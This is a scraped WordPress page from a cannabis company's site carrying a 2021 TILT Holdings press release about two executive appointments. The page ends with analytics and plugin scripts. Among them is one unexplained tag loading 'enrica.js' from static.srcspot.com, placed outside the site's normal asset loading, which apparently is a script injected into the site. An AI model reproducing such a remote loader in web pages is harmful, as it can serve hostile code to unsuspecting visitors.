			</div><!-- /logo -->
		</div><!-- /btLogoArea -->
	</div>
	<header class="mainHeader btClear ">
		<div class="mainHeaderInner">
						<div class="btLogoArea menuHolder btClear">
				<div class="port">
											<div class="btHorizontalMenuTrigger">&nbsp;<div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf0c9;" class="bt_bb_icon_holder"></a></div></div>
										<div class="logo">
						<span>
							<a href="https://www.standard-farms.com/"><img class="btMainLogo" data-hw="3.914373088685" src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" alt="Standard Farms"><img class="btAltLogo" src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" alt="Standard Farms"></a>						</span>
					</div><!-- /logo -->
										<div class="menuPort">
												<nav>
							<ul id="menu-primary-menu" class="menu"><li id="menu-item-3598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3598"><a href="https://www.standard-farms.com/shop/">Products</a></li>
<li id="menu-item-2873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2873"><a href="/dispensary-locator/">Dispensary Locator</a></li>
<li id="menu-item-3675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3675"><a href="https://www.standard-farms.com/about-us/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://www.standard-farms.com/contact/">Contact</a></li>
	<li id="menu-item-3599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3599"><a href="https://www.standard-farms.com/faq/">FAQ</a></li>
	<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://www.standard-farms.com/medical-card-information-ohio/">Medical Card Information – Ohio</a></li>
	<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://www.standard-farms.com/medical-card-information-pennsylvania/">Medical Card Information – Pennsylvania</a></li>
	<li id="menu-item-4816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4816"><a target="_blank" href="https://www.tiltholdings.com/investors/news-events/press-releases">Press</a></li>
	<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.standard-farms.com/testimonials/" title="						">Testimonials</a></li>
</ul>
</li>
<li id="menu-item-10108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10108"><a href="https://www.standard-farms.com/locations/">Locations</a>
<ul class="sub-menu">
	<li id="menu-item-10109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10109"><a href="https://www.standard-farms.com/massachusetts/">Massachusetts</a></li>
	<li id="menu-item-10110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10110"><a href="https://www.standard-farms.com/ohio/">Ohio</a></li>
	<li id="menu-item-10111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10111"><a href="https://www.standard-farms.com/pennsylvania/">Pennsylvania</a></li>
</ul>
</li>
</ul>							
							
							<div class="btSearch"><div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf002;" class="bt_bb_icon_holder"></a></div>
		<div class="btSearchInner gutter" role="search">
			<div class="btSearchInnerContent port">
				<form action="https://www.standard-farms.com/" method="get"><input type="text" name="s" placeholder="Looking for..." class="untouched">
				<button type="submit" data-icon="&#xf105;"></button>
				</form>
				<div class="btSearchInnerClose"><div class="bt_bb_icon" data-bt-override-class="{}"><a href="#" target="_self"   data-ico-fa="&#xf00d;" class="bt_bb_icon_holder"></a></div></div>
			</div>
		</div></div>							
						</nav>
					</div><!-- .menuPort -->
				</div><!-- /port -->
			</div><!-- /menuHolder / btBelowLogoArea -->
		</div><!-- / inner header for scrolling -->
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
						<div class="btContentHolder">
			
			<div class="btContent">
			<article class="btPostSingleItemStandard gutter noPhoto post-4612 post type-post status-publish format-standard hentry category-press-releases"><div class="port"><div class="btPostContentHolder"><div class="btArticleHeadline"><header class="bt_bb_headline bt_bb_size_large bt_bb_superheadline bt_bb_subheadline" data-bt-override-class="{}"><div class="bt_bb_headline_superheadline_outside"><span class="bt_bb_headline_superheadline"><span class="btArticleCategories"><a href="https://www.standard-farms.com/category/press-releases/" class="btArticleCategory press-releases">Press Releases</a></span></span></div><h1><span class="bt_bb_headline_content"><span >TILT Holdings Bolsters Human Resources and Marketing Leadership, Appoints Darryl K. Henderson, J.D. as Senior Vice President of Human Resources and Roseann Valencia-Fernandez as Vice President of Marketing</span></span></h1><div class="bt_bb_headline_subheadline"><span class="btArticleDate">April 13, 2021</span><span class="btArticleAuthor"><a href="https://www.standard-farms.com/author/standard-farms/" class="btArticleAuthorURL">by Standard Farms</a></span><a href="https://www.standard-farms.com/tilt-holdings-bolsters-human-resources-and-marketing-leadership-appoints-darryl-k-henderson-j-d-as-senior-vice-president-of-human-resources-and-roseann-valencia-fernandez-as-vice-president-of-mark/#comments" class="btArticleComments">0</a></div></header></div><!-- /btArticleHeadline --><div class="btArticleContent "><div class="bt_bb_wrapper" data-templates-time=""><h3 class="spr-ir-news-article-title">Mr. Henderson and Ms. Valencia-Fernandez Bring Decades of Global Leadership and Cannabis Industry Experience Strengthening TILT’s Team</h3>
<p align="justify">PHOENIX, April 13, 2021 (GLOBE NEWSWIRE) &#8212;  <strong><a href="https://www.globenewswire.com/Tracker?data=P4dDKnEslH_-JLOoeLwDpeWHkAIW1xVZHU1dCIF1RqpnjNz81UyxpXXb7yC-aZ-Hql4hghysQULfdw8TWu9NfwlIw1JTeIFA4mECFel9B3I=" target="_blank" rel="nofollow noopener">TILT Holdings Inc.</a></strong><strong> (“TILT” or the “Company”) </strong><strong>(</strong><a href="https://www.globenewswire.com/Tracker?data=2nvGm3mrkB0nZ-C_N62mp3bVbFYWBHRBmlETEe-K_PY6Yw79dg22-ajcjIHFBGtLdt2Fyr7z3WcLaSG8RTRuR4p2ZooCJQqIae4_A87QO9XXOM1LXKNw8BsT_NULbnc5" target="_blank" rel="nofollow noopener"><strong>CSE: TILT</strong></a><strong>) </strong><strong>(</strong><a href="https://www.globenewswire.com/Tracker?data=0j9ovI8EVES6GaIHHbJTnbew0BtdUxjyBDr8C5C6oPgYODrv436RBBNFMwufuqo5GCRxCIatxp97-WTnfI8wzQQn1_7k94hn-JZG8IKfXfvPjwRNZOaPhd9ZmXkuXC2g" target="_blank" rel="nofollow noopener"><strong>OTCQX: TLLTF</strong></a><strong>)</strong>, a provider of business solutions to the global cannabis industry that includes inhalation technologies, cultivation, manufacturing, processing, brand development and retail, is pleased to announce the appointments of Darryl K. Henderson, J.D., as senior vice president of human resources and Roseann Valencia-Fernandez as vice president of marketing. Mr. Henderson will deliver HR solutions across the Company’s portfolio and geographic footprint, while Ms. Valencia-Fernandez will oversee the planning, development and execution of TILT’s marketing strategy. Mr. Henderson and Ms. Valencia-Fernandez will both report directly to <a href="https://www.globenewswire.com/Tracker?data=8ZqotKw4PHhgxuQJcfiABCXOk7516XudaQJQuX4IzRQ39YlelBb0khgADu53dRdKKS8K9295ctrfQ3eMO40s20DeB52Pt0iIFiYpHRYv1FQkSTtQ9pw4tbOg_GQWHBnCteQ01ISMsaEWr-iMPaaTRJWWEpehEXqm8P8tW0nvxlg=" target="_blank" rel="nofollow noopener">TILT’s President, Gary </a><a href="https://www.globenewswire.com/Tracker?data=Vl20kU_B0UjeZmFfIBcbAAYhmLDsb772iV1cN6PCAexrsd8gWaaCLcofc2wqxs0EzWgWeUOjiUEwpo5swtaIggCUJZPsGdjCvnXukADvp6isz9rxNCgqqtSXsLVK0u9ea-h5Jnorf8dtsJOe8nd5-w==" target="_blank" rel="nofollow noopener">Santo</a>.</p>
<p align="justify">“As we execute our strategic initiatives, repositioning leadership within the organization is critical to both the success of our team and growth of the Company. By continuing to attract top-tier talent to our already robust team, we are arming our Company with the kind of resources that will lead to success in both the short-term and for years to come,” said Mr. Santo. “I expect Darryl and Roseann to be instrumental in shaping our corporate culture internally and externally, while positioning TILT as a visionary company that is inclusive, supportive and innovative.”</p>
<p align="justify"><strong>Darryl K. Henderson, J.D., Senior Vice President of Human Resources</strong><br />
With extensive business leadership and human resource management acumen, Mr. Henderson brings more than 30 years of experience as an HR executive, chief employment compliance officer, chief diversity officer, executive/leadership coach, entrepreneur, business management consultant, and employment and commercial lawyer. Most recently, he served as president of Keith Consulting Group and has been involved in the cannabis industry since 2014. He previously held leadership roles at Monsanto Company, First Union National Bank, Lowe’s Home Improvement and a startup cannabis technology company, Logistics Trust. He has served businesses located in the U.S., Canada, Mexico, Italy, Ireland and the UK. Mr. Henderson earned a J.D. from the University of Georgia School of Law and a B.A. in Economics from Emory University. He is also a member of SHRM and the American Bar Association.</p>
<p align="justify">“I believe that taking care of people and doing what’s right for the business are complementary imperatives,” said <a href="https://www.globenewswire.com/Tracker?data=EwoZmveTipVb1Jeyvvf39taWAcWbYlcavG75QcI8qeqFEY5AJQux8_NDzEmDd9z7sGAagfbuozyX65JF-tKUSMHdxTzeGxFG8kKRJhSt9J2Hj3_OH9zoHz7bSLIJ8GnM" target="_blank" rel="nofollow noopener">Mr. Henderson</a>. “I’m honored to join TILT, and believe we are positioned to do great things, and our people will continue to fuel that success.  We have talented teams of innovators, specialists, collaborators and people committed to the Company’s success.”</p>
<p align="justify"><strong>Roseann Valencia-Fernandez, </strong><strong>V</strong><strong>ice </strong><strong>P</strong><strong>resident of Marketing</strong><br />
Roseann Valencia-Fernandez spent the last two decades as an impactful global marketing executive in the cannabis and beauty CPG industries with a strong foundation in digital marketing and e-commerce, story-telling marketing and product development. Roseann joins TILT from Advanced Nutrients, a cannabis plant nutrition company, where she oversaw global marketing campaigns, growth strategies and budget development. She has also held senior marketing leadership positions at Hain Celestial as the head of marketing, digital, e-commerce and CBD innovation, and L’Oréal USA as the director of global marketing and product development.</p>
<p align="justify">“The cannabis marketing function plays a pivotal role in molding the development of this rapidly growing sector,” said <a href="https://www.globenewswire.com/Tracker?data=IsUZWy0tsWXH256wQ64LLUWXWXj-QUg74OC1ZcTLrwvTWyQisGRKnxyds8mURpnSzm3uPXtBO9xQTWtqCvAsGSMDW379D8-7lVU08e8B5P-a5M7Wwy-mqovXzR9ouKj1doYrVUN7Hakj1JTS-vnaLw==" target="_blank" rel="nofollow noopener">Ms. Valencia-Fernandez</a>. “A synergy among our internal teams and brand partners will help bring the Company’s high-quality products to market in a way that maximizes our impact in the marketplace. I’m thrilled to join such an innovative and solution-based organization with a vision to propel the cannabis industry forward and establish new opportunities within the space.”</p>
<p>To learn more about TILT, visit<a href="https://www.globenewswire.com/Tracker?data=IRbZh4iDdwavKvfwZD9d5D42NOF3FyFBzbl6oSLvbYli8CS4_7Jvx0oQpqxTVA-KPF4G6K8mXjAwxmC-xdrEHcoCh3hUXcgrffk-dZ8ujT4=" target="_blank" rel="nofollow noopener"> www.tiltholdings.com</a>.</p>
<p><strong>About TILT</strong></p>
<p align="justify">TILT helps cannabis businesses build brands. Through a portfolio of companies providing technology, hardware, cultivation and production, TILT services brands and cannabis retailers across 35 states in the U.S., as well as Canada, Israel, Mexico, South America and the European Union. TILT’s core businesses include <a href="https://www.globenewswire.com/Tracker?data=[base64]" target="_blank" rel="nofollow noopener">Jupiter Research LLC</a>, a wholly owned subsidiary and leader in the vaporization segment focused on hardware design, research, development and manufacturing; and cannabis operations, <a href="https://www.globenewswire.com/Tracker?data=[base64]" target="_blank" rel="nofollow noopener">Commonwealth Alternative Care, Inc</a>. in Massachusetts, <a href="https://www.globenewswire.com/Tracker?data=[base64]" target="_blank" rel="nofollow noopener">Standard Farms LLC</a> in Pennsylvania and Standard Farms Ohio, LLC in Ohio. TILT is headquartered in Phoenix, Arizona. For more information, visit <a href="https://www.globenewswire.com/Tracker?data=[base64]" target="_blank" rel="nofollow noopener">www.tiltholdings.com</a>.</p>
<p><strong>Investor Relations Contact:</strong><br />
Taylor Allison<br />
<a href="https://www.globenewswire.com/Tracker?data=PuQm5tc7SxyZBQ3ty8M7CgZULYJZZGlLVnX8fsbYKIgOt7Fpb7FaF1ITqBlD0C3i-1DECVeK4bFaq_QEHm0uAXSCpH_8as2A6Qz8uZ-jYC_yglPaaGRQZDbxPXc8A2OO" target="_blank" rel="nofollow noopener"><strong>investors@tiltholdings.com</strong></a></p>
<p><strong>Media Contact:</strong><br />
Ellen Mellody<br />
<a href="https://www.globenewswire.com/Tracker?data=or6zXIUyDwM0v2xaB5fTuY2mJ-odV3QS4euT05hxkhLZ_D-nWILIfbKNAPx2O3sAQS6svifiddCy9dMlDcblBA==" target="_blank" rel="nofollow noopener"><strong>Ellen@mattio.com</strong></a><br />
570-209-2947</p>
<p>Source:<br />
TILT Holdings Inc.</p>
<p>&nbsp;</p>
<p><a href="https://www.globenewswire.com/NewsRoom/AttachmentNg/5cb4224b-d242-4bb7-9f26-ff759357e493" target="_blank" rel="noopener"><img decoding="async" src="https://ml.globenewswire.com/media/5cb4224b-d242-4bb7-9f26-ff759357e493/small/tilt-logo-jpg.JPG" alt="Primary Logo" width="150" height="47" border="0" /></a></p>
<p>Source: TILT Holdings Inc.</p>
<p class="spr-ir-news-article-date">Released April 13, 2021</p>
</div><span id="bt_bb_fe_preview_toggler" class="bt_bb_fe_preview_toggler" title="Edit/Preview"></span></div><div class="btArticleShareEtc"><div class="btTagsColumn"></div><!-- /btTagsColumn --><div class="btShareColumn"><div class="bt_bb_icon btIcoFacebook bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.standard-farms.com/tilt-holdings-bolsters-human-resources-and-marketing-leadership-appoints-darryl-k-henderson-j-d-as-senior-vice-president-of-human-resources-and-roseann-valencia-fernandez-as-vice-president-of-mark/" target="_self" title="http://Share%20on%20Facebook" data-ico-fa="&#xf09a;" class="bt_bb_icon_holder"></a></div><div class="bt_bb_icon btIcoTwitter bt_bb_style_filled bt_bb_size_xsmall bt_bb_shape_circle"><a href="https://twitter.com/intent/tweet?text=https://www.standard-farms.com/tilt-holdings-bolsters-human-resources-and-marketing-leadership-appoints-darryl-k-henderson-j-d-as-senior-vice-president-of-human-resources-and-roseann-valencia-fernandez-as-vice-president-of-mark/" target="_self" title="http://Share%20on%20Twitter" data-ico-fa="&#xf099;" class="bt_bb_icon_holder"></a></div></div><!-- /btShareColumn --></div><!-- /btArticleShareEtc --></div><!-- /btArticleContentHolder --></div><!-- port --></article><section class="btComments gutter"><div class="port"><div class="btCommentsContent">
<div id="comments" class="bt-comments-box">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tilt-holdings-bolsters-human-resources-and-marketing-leadership-appoints-darryl-k-henderson-j-d-as-senior-vice-president-of-human-resources-and-roseann-valencia-fernandez-as-vice-president-of-mark/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.standard-farms.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><div class="pcItem btComment"><label for="comment">Comment <span class="required">*</span></label><p><textarea id="comment" name="comment" cols="30" rows="8" aria-required="true"></textarea></p></div><div class="pcItem"><label for="author">Name *</label>
				<p><input id="author" name="author" type="text" value=""  aria-required='true' /></p></div>
<div class="pcItem"><label for="email">Email *</label>
				<p><input id="email" name="email" type="text" value=""  aria-required='true' /></p></div>
<div class="pcItem"><label for="url">Website</label><p><input id="url" name="url" type="text" value="" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><span class="pcItem"><button type="submit" value="Post Comment" id="btSubmit" class="btCommentSubmit" name="submit" data-ico-fa="&#xf1d8;"><span class="btnInnerText">Post Comment</span></button></span> <input type='hidden' name='comment_post_ID' value='4612' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments --></div><!-- /bt_bb_column_content --></div><!-- port --></section><!-- btComments --><section class="gutter btPrevNextNav">
<div class="port">
<div class="btPrevNextNav">

		<a href="https://www.standard-farms.com/tilt-holdings-to-report-fourth-quarter-and-fiscal-year-end-2020-results-on-thursday-april-15-2021/" class="btPrevNext btPrev">
			
			<div class="btPrevNextItem">
				<div class="btPrevNextDir">previous</div>
				<div class="btPrevNextTitle">TILT Holdings to Report Fourth Quarter and Fiscal Year-End 2020 Results on Thursday, April 15, 2021</div>
			</div>
		</a>
	 
		<a href="https://www.standard-farms.com/tilt-holdings-reports-fourth-quarter-and-full-year-2020-financial-results-including-first-full-year-of-positive-adjusted-ebitda/" class="btPrevNext btNext">
						<div class="btPrevNextItem">
				<div class="btPrevNextDir">next</div>
				<div class="btPrevNextTitle">TILT Holdings Reports Fourth Quarter and Full-Year 2020 Financial Results Including First Full-Year of Positive Adjusted EBITDA</div>
			</div>
		</a>
		
	</div>
</div>
</section>	

		</div><!-- /boldthemes_content -->
 
	</div><!-- /contentHolder -->
</div><!-- /contentWrap -->

<div class="btSiteFooter">

<section data-bb-version="4.7.6" id="bt_bb_section6977c6b93032d" class="bt_bb_section bt_bb_color_scheme_1 bt_bb_layout_boxed_1200 bt_bb_vertical_align_top bt_bb_top_spacing_large bt_bb_bottom_spacing_large" style="; --section-primary-color:#ffffff; --section-secondary-color:#191919;" data-bt-override-class="{&quot;bt_bb_top_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_top_spacing_large&quot;,&quot;xxl&quot;:&quot;large&quot;},&quot;bt_bb_bottom_spacing_&quot;:{&quot;current_class&quot;:&quot;bt_bb_bottom_spacing_large&quot;,&quot;xxl&quot;:&quot;large&quot;}}"><div class="bt_bb_port"><div class="bt_bb_cell"><div class="bt_bb_cell_inner"><div class="bt_bb_row "  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xl-4 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="4" data-bt-override-class="{}"><div class="bt_bb_column_content "><div data-bb-version="4.7.6" class="bt_bb_image bt_bb_shape_square bt_bb_target_self bt_bb_align_inherit bt_bb_hover_style_simple bt_bb_content_display_always bt_bb_content_align_middle" data-bt-override-class="{&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;},&quot;bt_bb_content_display_&quot;:{&quot;current_class&quot;:&quot;bt_bb_content_display_always&quot;,&quot;xxl&quot;:&quot;always&quot;}}"><span><img loading="lazy" decoding="async" width="1280" height="327" src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" class="attachment-full size-full" alt="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" data-full_image_src="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png" title="StandardFarms-Logo-LeftAligned-White" srcset="https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2.png 1280w, https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2-640x164.png 640w, https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2-768x196.png 768w, https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2-320x82.png 320w, https://www.standard-farms.com/wp-content/uploads/2023/10/StandardFarms-Logo-LeftAligned-White-2-600x153.png 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></span></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_normal" data-bt-override-class="null"></div><div data-bb-version="4.7.6" class="bt_bb_icon first-social-footer bt_bb_color_scheme_6 bt_bb_style_solid_border bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="; --icon-primary-color:#ffffff; --icon-secondary-color:#ffb548;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xxl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;}}"><a href="https://twitter.com/standardfarms" target="_blank" data-ico-fontawesome="&#xf099;" class="bt_bb_icon_holder" rel="noopener"></a></div><div data-bb-version="4.7.6" class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_solid_border bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="; --icon-primary-color:#ffffff; --icon-secondary-color:#ffb548;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xxl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;}}"><a href="https://www.facebook.com/standardfarmsPA" target="_blank" data-ico-fontawesome="&#xf09a;" class="bt_bb_icon_holder" rel="noopener"></a></div><div data-bb-version="4.7.6" class="bt_bb_icon bt_bb_color_scheme_6 bt_bb_style_solid_border bt_bb_size_small bt_bb_shape_circle bt_bb_align_inherit" style="; --icon-primary-color:#ffffff; --icon-secondary-color:#ffb548;" data-bt-override-class="{&quot;bt_bb_size_&quot;:{&quot;current_class&quot;:&quot;bt_bb_size_small&quot;,&quot;xxl&quot;:&quot;small&quot;},&quot;bt_bb_align_&quot;:{&quot;current_class&quot;:&quot;bt_bb_align_inherit&quot;,&quot;xxl&quot;:&quot;inherit&quot;}}"><a href="https://www.instagram.com/standardfarms/" target="_blank" data-ico-fontawesome="&#xf16d;" class="bt_bb_icon_holder" rel="noopener"></a></div><div class="bt_bb_separator bt_bb_border_style_none bt_bb_bottom_spacing_large" data-bt-override-class="null"></div></div></div><div  class="bt_bb_column col-xl-8 bt_bb_align_left bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="8" data-bt-override-class="{}"><div class="bt_bb_column_content "><div class="bt_bb_raw_content"><ul class="footer-links">
<li><a href="/about/">ABOUT</a></li>
<li><a href="https://www.tiltholdings.com/investors/news-events/press-releases" target="_Blank" rel="noopener">PRESS</a></li>
<li><a href="/dispensary-locator/">DISPENSARY LOCATOR</a></li>
<li><a href="/dispensary-portal/">DISPENSARY PORTAL</a></li>
<li><a href="/ada-statement/">ADA STATEMENT</a></li>
</ul></div></div></div></div></div><div class="bt_bb_row "  data-bt-override-class="{}"><div class="bt_bb_row_holder" ><div  class="bt_bb_column col-xl-12 bt_bb_align_center bt_bb_vertical_align_top bt_bb_padding_normal"  data-width="12" data-bt-override-class="{}"><div class="bt_bb_column_content "><div  class="bt_bb_text" ></p>
<h6>©2022 Standard Farms: <a href="https://www.tiltholdings.com/" target="_blank" rel="noopener">A Tilt Subsidiary Company</a></h6>
<p>
</div></div></div></div></div></div><!-- cell_inner --></div><!-- cell --></div><!-- port --></section>
<footer class="btLightSkin"></footer>
</div><!-- /btSiteFooter -->

</div><!-- /pageWrap -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'JoA0AHKwuJ');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>    <script async="async" src="https://static.srcspot.com/libs/enrica.js" type="application/javascript"></script>
    			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.standard-farms.com/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.standard-farms.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.standard-farms.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/bold-page-builder/content_elements/bt_bb_section/bt_bb_elements.js?ver=5.2.9" id="bt_bb_elements-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Q0CSF02H1M" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.standard-farms.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/themes/medigreen/js/misc.js?ver=6.7.2" id="medigreen-custom-script-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/themes/medigreen/framework/js/fancySelect.js?ver=6.7.2" id="fancySelect-js"></script>
<script type="text/javascript" id="medigreen-header-js-before">
/* <![CDATA[ */
window.BoldThemesURI = "https://www.standard-farms.com/wp-content/themes/medigreen"; window.BoldThemesAJAXURL = "https://www.standard-farms.com/wp-admin/admin-ajax.php";window.boldthemes_text = [];window.boldthemes_text.previous = 'previous';window.boldthemes_text.next = 'next';
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/themes/medigreen/framework/js/header.misc.js?ver=6.7.2" id="medigreen-header-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/themes/medigreen/framework/js/misc.js?ver=6.7.2" id="medigreen-misc-js"></script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.standard-farms.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.standard-farms.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.standard-farms.com/wp-content/uploads/useanyfont/uaf.css?ver=1767639851
body_size: -356
content:
				@font-face {
					font-family: 'domaine-display';
					src: url('/wp-content/uploads/useanyfont/842Domaine-Display.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/842Domaine-Display.woff') format('woff');
					  font-display: auto;
				}

				.domaine-display{font-family: 'domaine-display' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://www.standard-farms.com/wp-content/themes/medigreen-child/style.css?ver=1.0.0
